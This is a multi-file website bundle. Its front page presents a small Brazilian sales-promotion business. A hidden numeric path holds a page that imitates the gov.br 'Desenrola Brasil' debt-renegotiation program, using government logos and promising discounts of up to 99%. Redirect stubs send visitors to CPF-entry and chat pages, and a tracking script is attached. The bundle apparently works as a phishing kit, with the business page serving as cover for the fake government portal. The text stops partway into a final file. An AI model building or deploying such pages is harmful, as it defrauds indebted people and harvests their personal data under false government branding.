



<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Davlu Promoção de Vendas | Soluções em Divulgação Comercial & Ativação de Marcas</title>
  <meta name="description" content="Estratégias e soluções inteligentes em promoção de vendas, divulgação comercial e consultoria para empresas. Empresa cadastrada e regularizada sob CNPJ 68.363.673/0001-40.">
  <meta name="keywords" content="promoção de vendas, marketing, divulgação comercial, ativação de marcas, Senador Canedo, Goiás, consultoria de vendas, Davlu">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Top Informative Bar -->
  <div class="topbar">
    <div class="container">
      <div class="topbar-info">
        <span class="topbar-item">
          <strong>CNPJ:</strong> 68.363.673/0001-40
        </span>
        <span class="topbar-item">
          <span class="badge-active">Situação Cadastral: Ativa</span>
        </span>
        <span class="topbar-item">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
          Senador Canedo - GO
        </span>
      </div>
      <div class="topbar-info">
        <a href="mailto:davludistribuicao@gmail.com" class="topbar-item">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
          davludistribuicao@gmail.com
        </a>
        <a href="tel:5562982184266" class="topbar-item">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
          (62) 98218-4266
        </a>
      </div>
    </div>
  </div>

  <!-- Main Navigation -->
  <header class="navbar">
    <div class="container">
      <a href="index.html" class="logo-wrap" aria-label="Página Inicial">
        <div class="logo-icon">D</div>
        <div class="logo-text">
          <h1>Davlu Promoção de Vendas</h1>
          <span>68.363.673 Lunna Gabrielle Alves Pereira</span>
        </div>
      </a>

      <button class="mobile-toggle" id="mobileToggle" aria-label="Abrir Menu" aria-expanded="false">
        <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
          <line x1="3" y1="12" x2="21" y2="12"></line>
          <line x1="3" y1="6" x2="21" y2="6"></line>
          <line x1="3" y1="18" x2="21" y2="18"></line>
        </svg>
      </button>

      <nav class="nav-links" id="navLinks">
        <a href="#inicio" class="nav-link">Início</a>
        <a href="#sobre" class="nav-link">Quem Somos</a>
        <a href="#servicos" class="nav-link">Serviços</a>
        <a href="#diferenciais" class="nav-link">Diferenciais</a>
        <a href="#dados-cadastrais" class="nav-link">Transparência</a>
        <a href="#contato" class="nav-link">Contato</a>
      </nav>

      <div class="nav-cta">
        <a href="https://api.whatsapp.com/send?phone=5562982184266" target="_blank" rel="noopener noreferrer" class="btn btn-whatsapp">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg>
          WhatsApp
        </a>
      </div>
    </div>
  </header>

  <!-- Hero Section -->
  <section class="hero" id="inicio">
    <div class="container">
      <div class="hero-grid">
        <div>
          <div class="hero-badge">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
            Empresa Regularizada • CNAE 73.19-0-02
          </div>
          <h2 class="hero-title">
            Estratégias Avançadas em <span>Promoção de Vendas</span> e Divulgação Comercial
          </h2>
          <p class="hero-subtitle">
            Desenvolvemos e executamos campanhas de ativação, incentivo e divulgação para impulsionar a visibilidade de marcas, alavancar receitas e fortalecer o posicionamento mercadológico com máxima transparência e excelência.
          </p>
          <div class="hero-actions">
            <a href="https://api.whatsapp.com/send?phone=5562982184266" target="_blank" rel="noopener noreferrer" class="btn btn-whatsapp">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg>
              Falar no WhatsApp
            </a>
            <a href="#servicos" class="btn btn-primary">Conhecer Serviços</a>
            <a href="#dados-cadastrais" class="btn btn-outline">Dados Cadastrais</a>
          </div>

          <div class="hero-features-list">
            <div class="hero-feat-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              Situação Cadastral Ativa
            </div>
            <div class="hero-feat-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              Consultoria Sob Medida
            </div>
            <div class="hero-feat-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              Atendimento em Todo o Brasil
            </div>
          </div>
        </div>

        <!-- Corporate Profile Overview Card -->
        <div>
          <div class="hero-card">
            <div class="hero-card-header">
              <div>
                <h3>Identificação Corporativa</h3>
                <p style="font-size: 0.8rem; color: var(--gray-600);">Registro Nacional da Pessoa Jurídica</p>
              </div>
              <span class="badge-active">Ativa</span>
            </div>

            <div class="hero-card-row">
              <span class="hero-card-label">Razão Social</span>
              <span class="hero-card-val">68.363.673 Lunna Gabrielle Alves Pereira</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">CNPJ</span>
              <span class="hero-card-val">68.363.673/0001-40</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">Atividade (CNAE)</span>
              <span class="hero-card-val">73.19-0-02 Promoção de vendas</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">Natureza Jurídica</span>
              <span class="hero-card-val">Empresário Individual</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">Porte</span>
              <span class="hero-card-val">MEI (Microempreendedor Individual)</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">Capital Social</span>
              <span class="hero-card-val">R$ 100.000,00</span>
            </div>
            <div class="hero-card-row">
              <span class="hero-card-label">Localização</span>
              <span class="hero-card-val">Senador Canedo - GO</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- About Section -->
  <section class="section" id="sobre">
    <div class="container">
      <div class="about-grid">
        <div class="about-text">
          <span class="section-badge">Quem Somos</span>
          <h3>Compromisso com Resultados Comerciais e Transparência</h3>
          <p>
            A <strong>Davlu Promoção de Vendas</strong>, sob a titularidade de <strong>Lunna Gabrielle Alves Pereira</strong>, é uma empresa dedicada a conectar marcas a seus clientes ideais por meio de estratégias personalizadas de promoção comercial, prospecção e divulgação mercadológica.
          </p>
          <p>
            Fundada com sólido compromisso de integridade, foco na inovação e conformidade legal, atuamos diretamente no fortalecimento do canal de vendas, no desenvolvimento de ações promocionais assertivas e na criação de valor sustentável para negócios de pequeno, médio e grande porte.
          </p>
          
          <div class="about-stats">
            <div class="stat-box">
              <h4>100%</h4>
              <p>Conformidade Fiscal & Cadastral</p>
            </div>
            <div class="stat-box">
              <h4>R$ 100k</h4>
              <p>Capital Social Integralizado</p>
            </div>
          </div>
        </div>

        <div class="about-highlight-box">
          <h4>Nossos Pilares de Atuação</h4>
          <ul>
            <li>
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><strong>Excelência em Atendimento:</strong> Comunicação contínua, ágil e personalizada para atender as demandas específicas de cada parceiro.</span>
            </li>
            <li>
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><strong>Foco em Resultados Reais:</strong> Campanhas concebidas para acelerar o ciclo de vendas e otimizar as taxas de conversão comercial.</span>
            </li>
            <li>
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><strong>Ética e Conformidade:</strong> Operações em estrito cumprimento às normas da Receita Federal e da Lei Geral de Proteção de Dados (LGPD).</span>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- Services Section (CNAE 73.19-0-02) -->
  <section class="section section-bg-light" id="servicos">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Atividades & Especialidades</span>
        <h2 class="section-title">Soluções Completas em Promoção de Vendas</h2>
        <p class="section-subtitle">
          Atendemos às exigências do mercado com ações integradas que impulsionam o seu faturamento e posicionam sua marca em destaque.
        </p>
      </div>

      <div class="services-grid">
        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
          </div>
          <h3>Promoção de Vendas Direta</h3>
          <p>Implementação de táticas comerciais para atração e conversão de novos clientes, seja no comércio físico ou em ambientes virtuais de alta escala.</p>
          <span class="service-badge">CNAE Principal 73.19-0-02</span>
        </div>

        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
          </div>
          <h3>Ativação e Posicionamento de Marcas</h3>
          <p>Campanhas institucionais e ações direcionadas para reforçar o reconhecimento de mercado, ampliando a fidelização e autoridade da sua marca.</p>
          <span class="service-badge">Branding & Engajamento</span>
        </div>

        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          </div>
          <h3>Estratégias de Divulgação Comercial</h3>
          <p>Mapeamento de público-alvo, criação de peças promocionais, roteiros de abordagem e estruturação de ofertas de alto valor agregado.</p>
          <span class="service-badge">Estratégia de Mercado</span>
        </div>

        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>
          </div>
          <h3>Consultoria de Performance Comercial</h3>
          <p>Diagnóstico completo do funil de vendas da sua empresa com identificação de gargalos e implantação de melhorias operacionais contínuas.</p>
          <span class="service-badge">Gestão & Otimização</span>
        </div>

        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
          </div>
          <h3>Relacionamento e Retenção de Clientes</h3>
          <p>Programas de acompanhamento, canais dedicados para esclarecimento de dúvidas e estratégias de pós-venda para maximizar o LTV.</p>
          <span class="service-badge">Pós-venda & Fidelidade</span>
        </div>

        <div class="service-card">
          <div class="service-icon">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>
          </div>
          <h3>Distribuição e Alinhamento Promocional</h3>
          <p>Coordenação de fluxos de distribuição de material promocional e suporte tático a representantes e parceiros comerciais regionais.</p>
          <span class="service-badge">Distribuição Comercial</span>
        </div>
      </div>
    </div>
  </section>

  <!-- Diferenciais -->
  <section class="section" id="diferenciais">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Por Que Escolher a Davlu</span>
        <h2 class="section-title">Nossos Diferenciais Competitivos</h2>
        <p class="section-subtitle">Combinamos segurança jurídica, inteligência comercial e atendimento próximo para assegurar os melhores resultados.</p>
      </div>

      <div class="services-grid">
        <div class="service-card">
          <div class="service-icon" style="background: #f0fdf4; color: var(--accent);">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          </div>
          <h3>Segurança & Regularidade</h3>
          <p>Empresa com cadastro ativo perante a Receita Federal do Brasil, atendendo a todas as obrigações cadastrais e tributárias vigentes.</p>
        </div>

        <div class="service-card">
          <div class="service-icon" style="background: #eff6ff; color: var(--primary);">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
          </div>
          <h3>Comunicação Direta</h3>
          <p>Canal de atendimento direto com a gestão via WhatsApp e e-mail institucional para soluções rápidas, sem burocracias desnecessárias.</p>
        </div>

        <div class="service-card">
          <div class="service-icon" style="background: #fdf2f8; color: #db2777;">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          </div>
          <h3>Foco na Satisfação</h3>
          <p>Metodologias focadas na entrega de valor perceptível e garantia de conformidade em cada ação promocional desenvolvida.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- Transparência Cadastral Section -->
  <section class="section section-bg-light" id="dados-cadastrais">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Transparência Corporativa</span>
        <h2 class="section-title">Dados Cadastrais Oficiais</h2>
        <p class="section-subtitle">
          Informações públicas e registros oficiais mantidos em conformidade com as diretrizes da Receita Federal do Brasil.
        </p>
      </div>

      <div class="data-card">
        <div class="data-card-header">
          <div>
            <h3>Ficha Cadastral da Empresa</h3>
            <span style="font-size: 0.85rem; color: #94a3b8;">Cadastro Nacional da Pessoa Jurídica (CNPJ)</span>
          </div>
          <span class="badge-active">Situação: Ativa</span>
        </div>

        <div class="data-table-grid">
          <div class="data-cell">
            <div class="data-cell-label">CNPJ</div>
            <div class="data-cell-value">68.363.673/0001-40</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Razão Social</div>
            <div class="data-cell-value">68.363.673 Lunna Gabrielle Alves Pereira</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Nome Fantasia</div>
            <div class="data-cell-value">Davlu Promoção de Vendas</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Data de Abertura</div>
            <div class="data-cell-value">04/08/2026</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Situação Cadastral</div>
            <div class="data-cell-value" style="color: var(--accent-dark);">Ativa (desde 04/08/2026)</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Tipo</div>
            <div class="data-cell-value">Matriz</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Porte Empresarial</div>
            <div class="data-cell-value">Microempreendedor Individual (MEI)</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Natureza Jurídica</div>
            <div class="data-cell-value">Empresário (Individual) - Cód. 213-5</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Capital Social</div>
            <div class="data-cell-value">R$ 100.000,00</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Opção pelo Simples Nacional</div>
            <div class="data-cell-value">Sim (Optante desde 04/08/2026)</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Opção pelo MEI</div>
            <div class="data-cell-value">Sim</div>
          </div>

          <div class="data-cell">
            <div class="data-cell-label">Atividade Principal (CNAE)</div>
            <div class="data-cell-value">73.19-0-02 - Promoção de vendas</div>
          </div>

          <div class="data-cell" style="grid-column: 1 / -1;">
            <div class="data-cell-label">Endereço de Correspondência & Sede</div>
            <div class="data-cell-value">
              Rua Ps-03, 19 — Residencial Porto Seguro — Senador Canedo / GO — CEP: 75258-594
              <br>
              <a href="https://www.google.com.br/maps/search/Rua%20Ps-03%2019%20Residencial%20Porto%20Seguro%20Senador%20Canedo%20GO" target="_blank" rel="noopener noreferrer">
                Ver no Google Maps &rarr;
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Contact & Location Section -->
  <section class="section" id="contato">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Fale Conosco</span>
        <h2 class="section-title">Canais de Atendimento e Localização</h2>
        <p class="section-subtitle">
          Entre em contato diretamente com nossa equipe comercial para esclarecer dúvidas ou solicitar uma proposta.
        </p>
      </div>

      <div class="contact-grid">
        <!-- Info Column -->
        <div class="contact-info-card">
          <h3>Informações de Contato</h3>
          
          <div class="contact-list">
            <div class="contact-item">
              <div class="contact-icon">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg>
              </div>
              <div class="contact-item-text">
                <h4>WhatsApp Oficial</h4>
                <a href="https://api.whatsapp.com/send?phone=5562982184266" target="_blank" rel="noopener noreferrer">
                  (62) 98218-4266
                </a>
              </div>
            </div>

            <div class="contact-item">
              <div class="contact-icon">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
              </div>
              <div class="contact-item-text">
                <h4>Telefone para Ligações</h4>
                <a href="tel:5562982184266">
                  (62) 98218-4266
                </a>
              </div>
            </div>

            <div class="contact-item">
              <div class="contact-icon">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
              </div>
              <div class="contact-item-text">
                <h4>E-mail Corporativo</h4>
                <a href="mailto:davludistribuicao@gmail.com">
                  davludistribuicao@gmail.com
                </a>
              </div>
            </div>

            <div class="contact-item">
              <div class="contact-icon">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
              </div>
              <div class="contact-item-text">
                <h4>Endereço Sede</h4>
                <p>
                  Rua Ps-03, 19<br>
                  Bairro Residencial Porto Seguro<br>
                  Senador Canedo - GO • CEP 75258-594
                </p>
              </div>
            </div>
          </div>

          <div style="margin-top: 28px;">
            <a href="https://api.whatsapp.com/send?phone=5562982184266" target="_blank" rel="noopener noreferrer" class="btn btn-whatsapp" style="width: 100%;">
              Iniciar Conversa no WhatsApp
            </a>
          </div>
        </div>

        <!-- Form Column -->
        <div class="contact-form-card">
          <h3 style="font-size: 1.35rem; font-weight: 700; margin-bottom: 8px;">Envie uma Mensagem</h3>
          <p style="color: var(--gray-600); margin-bottom: 24px; font-size: 0.95rem;">
            Preencha o formulário abaixo e entraremos em contato rapidamente.
          </p>

          <form id="contactForm">
            <div class="form-group">
              <label class="form-label" for="formNome">Nome Completo</label>
              <input type="text" id="formNome" class="form-control" placeholder="Seu nome ou nome da sua empresa" required>
            </div>

            <div class="form-group">
              <label class="form-label" for="formEmail">E-mail para Retorno</label>
              <input type="email" id="formEmail" class="form-control" placeholder="seuemail@exemplo.com" required>
            </div>

            <div class="form-group">
              <label class="form-label" for="formTelefone">Telefone / WhatsApp</label>
              <input type="tel" id="formTelefone" class="form-control" placeholder="(00) 00000-0000" required>
            </div>

            <div class="form-group">
              <label class="form-label" for="formMensagem">Mensagem ou Solicitação</label>
              <textarea id="formMensagem" class="form-control" placeholder="Descreva brevemente como podemos lhe atender..." required></textarea>
            </div>

            <button type="submit" class="btn btn-primary" style="width: 100%;">
              Enviar Mensagem
            </button>

            <div class="form-alert success" id="formSuccess">
              Sua mensagem foi enviada com sucesso! Em breve nossa equipe retornará o contato.
            </div>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-col">
          <div class="logo-wrap" style="margin-bottom: 16px;">
            <div class="logo-icon" style="width: 36px; height: 36px; font-size: 1.1rem;">D</div>
            <div class="logo-text">
              <h4 style="color: var(--white); margin: 0; font-size: 1.1rem;">Davlu Promoção de Vendas</h4>
              <span style="color: var(--gray-400);">68.363.673 Lunna Gabrielle Alves Pereira</span>
            </div>
          </div>
          <p>
            Prestação de serviços e consultoria especializada em promoção de vendas, estratégias de posicionamento comercial e ativação de marcas.
          </p>
          <p style="font-size: 0.85rem; color: var(--gray-400);">
            <strong>CNPJ:</strong> 68.363.673/0001-40 &bull; <strong>CNAE:</strong> 73.19-0-02<br>
            Rua Ps-03, 19, Residencial Porto Seguro, Senador Canedo - GO, CEP 75258-594
          </p>
        </div>

        <div class="footer-col">
          <h4>Navegação Rápida</h4>
          <div class="footer-links">
            <a href="#inicio">Página Inicial</a>
            <a href="#sobre">Quem Somos</a>
            <a href="#servicos">Nossos Serviços</a>
            <a href="#diferenciais">Diferenciais</a>
            <a href="#dados-cadastrais">Dados Cadastrais</a>
            <a href="#contato">Fale Conosco</a>
          </div>
        </div>

        <div class="footer-col">
          <h4>Conformidade Legal</h4>
          <div class="footer-links">
            <a href="politica-de-privacidade.html">Política de Privacidade</a>
            <a href="termos-de-uso.html">Termos de Uso</a>
            <a href="https://api.whatsapp.com/send?phone=5562982184266" target="_blank" rel="noopener noreferrer">Suporte via WhatsApp</a>
            <a href="mailto:davludistribuicao@gmail.com">Contato por E-mail</a>
          </div>
        </div>
      </div>

      <div class="footer-bottom">
        <div>
          &copy; <span id="currentYear"></span> 68.363.673 Lunna Gabrielle Alves Pereira - Davlu Promoção de Vendas. Todos os direitos reservados.
        </div>
        <div style="display: flex; gap: 16px;">
          <a href="politica-de-privacidade.html">Privacidade (LGPD)</a>
          <span>&bull;</span>
          <a href="termos-de-uso.html">Termos de Serviço</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: 9345488724234/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" sizes="96x96" href="icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — gov.br</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/desenrola.css">
  <script src="assets/js/tracking.js"></script>
</head>
<body>
  <div class="page-wrap">
    <header class="hdr">
      <a href="index.html" class="hdr-logo-link" aria-label="gov.br">
        <img src="assets/img/iconegov.png" alt="" class="hdr-logo-img" width="100" height="32">
      </a>
      <div class="hdr-right">
        <button type="button" class="hdr-icon-btn" id="hdrMenu" aria-label="Abrir menu" aria-expanded="false">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.35" stroke-linecap="round" aria-hidden="true">
            <line x1="4" y1="7" x2="20" y2="7"></line>
            <line x1="4" y1="12" x2="20" y2="12"></line>
            <line x1="4" y1="17" x2="20" y2="17"></line>
          </svg>
        </button>
        <span class="hdr-vsep" aria-hidden="true"></span>
        <button type="button" class="hdr-icon-btn hdr-icon-btn--contrast" id="hdrContrast" aria-label="Alto contraste" title="Contraste">
          <svg class="hdr-ico-split-contrast" width="22" height="22" viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="9.25" fill="none" stroke="#1451B4" stroke-width="1.15"></circle>
            <path fill="#1451B4" d="M12 2.75 A9.25 9.25 0 0 0 12 21.25 z"></path>
            <path fill="#ffffff" d="M12 2.75 A9.25 9.25 0 0 1 12 21.25 z"></path>
          </svg>
        </button>
        <button type="button" class="btn-entrar" aria-label="Entrar">
          <svg width="18" height="18" viewBox="0 0 24 24" aria-hidden="true">
            <path fill="currentColor" d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
          </svg>
          Entrar
        </button>
      </div>
    </header>

    <div class="crumb">
      Benefício <span aria-hidden="true"> &gt; </span> Desenrola Brasil
    </div>

    <div class="hero-banner">
      <img class="hero-img" src="assets/img/fundo.png" alt="" width="720" height="360">
    </div>

    <section class="card-main landing">
      <div class="stack-logo stack-logo-single">
        <img class="ico" src="assets/img/logoamarelo.png" alt="">
        <img class="titulo-img" src="assets/img/desenrola.png" alt="Desenrola Brasil">
      </div>

      <p class="headline">
        O Programa Desenrola Brasil<br>
        possibilita a renegociação de dívidas<br>
        com descontos de até 99%
      </p>
      <p class="subline">
        Clique no botão abaixo para<br>
        acessar a plataforma
      </p>

      <a id="btnAcessar" class="btn-primary btn-cta-pill" href="cpf/index.html">Acessar agora</a>
    </section>

    <footer class="site-ft">
      <div class="site-ft-inner">
        <img src="assets/img/iconefooter.png" alt="" class="ft-gov-img" width="120" height="40">
        <div class="copy-block">
          <p>Todo o conteúdo deste site está publicado sob a licença</p>
          <strong>Sistema de Renegociação — Todos os direitos reservados</strong>
        </div>
      </div>
    </footer>
  </div>

  <script src="assets/js/header.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      var a = document.getElementById('btnAcessar');
      if (!a || typeof window.gvdesenrolaAppendQuery !== 'function') return;
      a.href = window.gvdesenrolaAppendQuery(a.getAttribute('href'));
    });
  </script>
</body>
</html>
</file>

<file: chat/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/chat/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando para o atendimento...
  </p>
</body>
</html>
</file>

<file: cpf/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/cpf/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando para a plataforma...
  </p>
</body>
</html>
</file>

<file: obrigado/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
